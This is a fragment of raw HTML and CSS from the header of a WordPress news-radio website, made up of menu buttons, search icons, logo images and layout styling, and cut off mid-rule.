<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_14{display:inline-block}.tdi_14 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_14 .tdb-mobile-menu-button svg{width:27px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_14 .tdb-mobile-menu-button{color:#ffffff}.tdi_14 .tdb-mobile-menu-button svg,.tdi_14 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_14 .tdb-mobile-menu-button:hover{color:#eb0045}.tdi_14 .tdb-mobile-menu-button:hover svg,.tdi_14 .tdb-mobile-menu-button:hover svg *{fill:#eb0045}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-left:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15{display:inline-block}.tdi_15 .tdb-logo-a,.tdi_15 h1{align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-title{display:block;font-family:Rubik!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_15 .tdb-logo-icon-svg svg{width:30px}.tdi_15 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_15 .tdb-logo-icon-svg svg,.tdi_15 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdb-logo-icon-svg svg{width:24px}.tdi_15 .tdb-logo-icon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}}@media (max-width:767px){.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-img{max-width:150px}.tdi_15 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_15 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_15 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;font-size:16px!important;line-height:10px!important;font-weight:300!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_15 .tdb-logo-icon-svg svg{width:28px}.tdi_15 .tdb-logo-icon{margin-bottom:5px;top:0px}.tdi_15 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_15 .tdb-logo-text-title{font-size:16px!important;line-height:10px!important;font-weight:400!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://redradiove.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" src="[data-uri]" style="--smush-placeholder-width: 196px; --smush-placeholder-aspect-ratio: 196/28;" /><noscript><img class="tdb-logo-img lazyload" data-src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" src="[data-uri]" style="--smush-placeholder-width: 196px; --smush-placeholder-aspect-ratio: 196/28;" /><noscript><img class="tdb-logo-img" src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_17{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_17:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_17:before{width:100%}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_18" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style>
<div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{vertical-align:middle}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-12px!important;height:30px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#eb0045}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_27 .tdb-mobile-menu-button svg{width:27px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_27 .tdb-mobile-menu-button{color:#ffffff}.tdi_27 .tdb-mobile-menu-button svg,.tdi_27 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_27 .tdb-mobile-menu-button:hover{color:#eb0045}.tdi_27 .tdb-mobile-menu-button:hover svg,.tdi_27 .tdb-mobile-menu-button:hover svg *{fill:#eb0045}@media (max-width:767px){.tdi_27 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{display:inline-block}.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;font-family:Rubik!important;}.tdi_28 .tdb-logo-text-title{display:block;font-family:Rubik!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_28 .tdb-logo-icon-svg svg{width:30px}.tdi_28 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_28 .tdb-logo-icon-svg svg,.tdi_28 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-logo-icon-svg svg{width:24px}.tdi_28 .tdb-logo-icon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-icon-svg svg{width:28px}.tdi_28 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_28 .tdb-logo-icon:last-child{margin-right:0}}@media (max-width:767px){.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;font-size:16px!important;line-height:10px!important;font-weight:300!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon-svg svg{width:28px}.tdi_28 .tdb-logo-icon{margin-right:5px;top:0px}.tdi_28 .tdb-logo-icon:last-child{margin-right:0}.tdi_28 .tdb-logo-text-title{font-size:16px!important;line-height:10px!important;font-weight:400!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://redradiove.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" src="[data-uri]" style="--smush-placeholder-width: 196px; --smush-placeholder-aspect-ratio: 196/28;" /><noscript><img class="tdb-logo-img lazyload" data-src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" src="[data-uri]" style="--smush-placeholder-width: 196px; --smush-placeholder-aspect-ratio: 196/28;" /><noscript><img class="tdb-logo-img" src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-MOVIL-WEB-RR-2020-18-19.png" alt="Logo"  title=""  width="196" height="28" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_30{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_30{z-index:2!important;position:relative}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://redradiove.com/wp-content/uploads/2020/02/WEB-HEADER-RR-2020-11-150x150.jpg")!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_31" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}.tdi_32{position:relative}.tdi_32 .td_block_wrap{text-align:left}</style>
<div class="tdi_31_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_31_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://redradio.dev.com.ve/wp-content/uploads/2020/02/WEB-HEADER-RR-2020-11.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_31_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{margin-bottom:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_36{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36>.vc_column_inner,.tdi_36>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_36{padding-top:40px!important;padding-right:15px!important;padding-bottom:50px!important;padding-left:15px!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:40px!important;padding-bottom:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding-top:30px!important;padding-bottom:34px!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_35_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://redradiove.com/wp-content/uploads/2020/04/Banner-Coronavirus-Vzla-2020-01-copy-150x150.jpg")!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{position:relative}</style>
<style>.tdi_39 .tdb-logo-a,.tdi_39 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_39 .tdb-logo-svg-wrap{display:block}.tdi_39 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_39 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_39 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_39 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_39 .tdb-logo-icon{top:3px;display:none;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_39 .tdb-logo-icon-svg svg,.tdi_39 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-logo-icon{font-size:36px}.tdi_39 .tdb-logo-text-title{font-size:30px!important;}.tdi_39 .tdb-logo-text-tagline{font-size:30px!important;}}</style>
<div class="tdi_39_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_39_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://redradio.dev.com.ve/wp-content/uploads/2020/02/WEB-HEADER-RR-2020-11.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://redradiove.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-WEB-RR-2020-18.png" alt="Logo"  title=""  width="273" height="39" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/39;" /><noscript><img class="tdb-logo-img" src="https://redradiove.com/wp-content/uploads/2020/03/LOGO-WEB-RR-2020-18.png" alt="Logo"  title=""  width="273" height="39" /></noscript></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}.tdi_41{border-color:#000000!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 